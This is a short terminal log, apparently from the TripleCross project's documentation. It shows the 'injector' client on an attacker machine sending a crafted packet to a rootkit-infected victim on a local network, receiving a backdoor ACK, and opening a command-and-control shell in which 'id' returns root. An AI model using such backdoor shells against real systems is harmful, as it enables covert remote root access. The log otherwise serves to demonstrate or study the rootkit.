 RED@AttackerMachine:~/TFG/src/client$ sudo ./injector -c 192.168.1.124
*******************************************************
********************* TripleCross *********************
*******************************************************
******** https://github.com/h3xduck/TripleCross *******
*******************************************************
[INFO]Activated COMMAND & CONTROL shell
>> Which network interface do you want to use?>: enp0s3
[INFO]Attacker IP selected: enp0s3 (192.168.1.127)
[INFO]Victim IP selected: 192.168.1.124
[INFO]Sending malicious packet to infected machine...
Packet of length 46 sent to 2080483520
[OK]Secret message successfully sent!
[INFO]Waiting for rootkit response...
Packet of protocol 6 detected
Packet of protocol 6 detected
[OK]Success, received ACK from backdoor
>> client[plaintext shell]>: id
Sending CC_MSG#id
Packet of length 49 sent to 2080483520
[INFO]Waiting for rootkit response...
Packet of protocol 6 detected
Packet of protocol 6 detected
[RESPONSE] CC_MSG#uid=0(root) gid=0(root) groups=0(root)
>> client[plaintext shell]>: EXIT